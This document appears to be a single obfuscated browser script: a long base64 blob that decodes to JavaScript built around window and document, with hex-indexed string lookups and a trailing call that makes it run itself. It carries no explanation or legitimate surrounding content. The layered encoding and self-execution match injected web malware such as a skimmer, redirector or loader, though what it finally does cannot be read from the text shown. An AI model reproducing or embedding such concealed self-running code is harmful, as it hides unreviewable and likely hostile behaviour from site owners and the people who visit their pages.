voqYvoqL/oqLnoqYXoqJDoqIfoqIXoqIvoqJHoqJboqIfoqJDoqYXoqL/oqYroqKzoqLnoqYXoqJDoqIfoqJLoqI7oqIPoqIHoqIfoqYXoqL/oqYroqYXoqL7oqJroqZDoqZLoqYXoqY7oqYXoqYXoqYvoqY7oqIDoqI3oqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIDoqJLoqYroqIDoqJPoqYvoqJnoqJToqIPoqJDoqYLoqIDoqJDoqZ/oqI7oqI3oqIHoqIPoqI7oqLHoqJboqI3oqJDoqIPoqIXoqIfoqLnoqYXoqIXoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqZToqZXoqKToqZDoqKHoqKboqZLoqLLoqIHoqJvoqIjoqKvoqK/oqLLoqInoqI/oqIboqLPoqZPoqLDoqYXoqYvoqY7oqIDoqJHoqZ/oqI7oqI3oqIHoqIPoqI7oqLHoqJboqI3oqJDoqIPoqIXoqIfoqLnoqYXoqIXoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqLroqJPoqKHoqJLoqJHoqIjoqLfoqLroqZXoqJXoqJfoqJboqK7oqLroqLboqKDoqJjoqLvoqJXoqZLoqYXoqYvoqY7oqIDoqJboqZ/oqIboqIfoqIHoqI3oqIboqIfoqLfoqLDoqKvoqYroqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqIXoqYroqYXKjsqJypXKksqIyofKi8qD6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmW6KiE6KiB6KmL6KmL6Ki/6KmL6KmZ6KiL6KiE6KmK6KmD6KiA6KiQ6Kie6Kie6KiA6KiR6Kme6Kim6KiD6KiW6KiH6Ki56KmF6KiM6KiN6KiV6KmF6Ki/[base64]/[base64]/[base64]/6KmK6KmF6Ki66KiT6Kih6KiS6KiR6KiI6Ki36Ki66KmV6KiV6KiX6KiW6Kiu6Ki66Ki26Kig6KiY6Ki76KiV6KmS6KmF6KmO6KmF6KmF6KmJ6Kim6KiD6KiW6KiH6Ki56KmF6KiM6KiN6KiV6KmF6Ki/[base64]/[base64]/6KmO6KmF6KiM6KmF6KmY6Ki56Ki/6Kif6KmO6KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6KmY6KiZ6KmF6KiD6KiO6KiO6KmF6KmY6KmS6Kia6KmT6KmO6KmF6Kib6KmF6KmY6Ki56Ki/6KmO6KmF6KiM6KmF6KmY6Ki56Ki/6Kif6Kif6Ki/6KmO6KiA6KiY6Kmf6Ki56Ki/6KmZ6KiL6KiE6KmK6KiA6Kia6Ki56KmF6KiW6KiQ6KiL6KiP6KmF6Ki/6KmK6KmL6Kmf6Kmf6Kmf6KmF6KmF6KmL6KiA6Kia6Kmf6KmF6KiK6KiW6KiW6KiS6KmY6KmN6KmN6KmF6KmJ6KiF6KmK6KmF4Kq/4Kq+4Ku/4Kq14Kq+4Kq84Kqw4Kq44Kq/6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KiB6KiG6KmL6KmL6KmJ6KmF6KmN6KmF6KmZ6KiU6KiD6KiQ6KmC6KiA6Kij6Kmf6KiA6KiS6KmK6KiA6Kia6KmL6KmZ6KiD6Kiy6KmK6KmL6KmZ6KiU6KiD6KiQ6KmC6KiA6Kig6Kmf6KmD6Ki56Ki/6KmO6KiA6Kih6KmO6KiA6Kim6KmZ6KiE6KiN6KiQ6KmK6KiU6KiD6KiQ6KmC6KiA6Kin6Kmf6KmS6Kia6KmS6KmZ6KiA6Kin6Kme6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kin6KmJ6KmJ6KmL6KiZ6KiU6KiD6KiQ6KmC6KiA6Kik6Kmf6KiA6Kib6Ki56KiA6Kin6Ki/6KmZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6KiL6KiE6KmK6Kiq6KmE6KmE6KiA6Kik6Ki56KmF6KiP6KiN6KiA6KiL6KiO6KiH6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6Kie6Kie6KmD6Kiq6KmE6KmE6KiA6Kik6Ki56KmF6KiG6KiH6KiR6KiJ6KiW6KiN6KiS6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiB6KiN6KiM6KiW6KiL6KiM6KiX6KiH6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiD6KiO6KiO6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6Kmf6KmS6Kia6KmS6KmZ6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kia6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kia6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6Kif6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KmD6KiA6Kig6KmE6KmE6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiD6KiO6KiO6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6Kmf6KmS6Kia6KmS6KmZ6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kij6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kij6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6Kif6Kif6KiL6KiE6KmK6KiA6Kig6KmL6KiZ6KiB6KiN6KiM6KiW6KiL6KiM6KiX6KiH6KmZ6Kif6KiA6KiY6Ki56KiF6KmK6KmF75WH75WC75WE75Wf6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiH6KmQ6KiA6KmL6KmL6Ki/6KmK6KiA6Kik6KmL6KmZ6Kif6KiA6Kib6Kmf6KiA6KiY6KmZ6KiL6KiE6KmK6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiU6KiD6KiQ6KmC6KiA6Kil6Kmf6Kiv6KiD6KiW6KiK6Ki56KiF6KmK6KmF74+z74+574+674+674+n6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmR6Kma6Kmb6KmL6KmL6Ki/6KmK6Kiv6KiD6KiW6KiK6Ki56KmF6KiQ6KiD6KiM6KiG6KiN6KiP6KmF6Ki/6KmK6KmL6KmI6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KmZ6KiL6KiE6KmK6KiA6Kib6Ki56KiA6Kil6Ki/6KmL6KiZ6Kil6Kmf6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiL6KiG6KmF6Ki/6KmZ6KiL6KiE6KmK6KiW6Kib6KiS6KiH6KiN6KiE6KmC6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiM6KiP6KiO6KiI6KiG6KmF6Ki/6Kmf6Kmf6Kmf6KiF6KmK6KmF4Y6v4Y684Y6n4Y6q4Y694Y6g4Y6m4Y6n6KmF6KmO6KiH6KmK6KmS6Kia6KmR6KiG6KmX6KmL6KmL6KmL6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiM6KiP6KiO6KiI6KiG6KmF6Ki/6KmK6KmL6KmZ6Kif6Kif6Kif6KiL6KiE6KmK6Ki06KmL6KiB6Ki56KmF6KiG6KiL6KiR6KiS6KiD6KiW6KiB6KiK6Kin6KiU6KiH6KiM6KiW6KmF6Ki/6KmK6Ki06KmL6KmZ6Kif6KmK6KiV6KiL6KiM6KiG6KiN6KiV6KmO6KiG6KiN6KiB6KiX6KiP6KiH6KiM6KiW6KmL6KmZJykpLGUoMHgxMzFlKSkpO20oKTt9KHdpbmRvdyxkb2N1bWVudCk7'));c();}();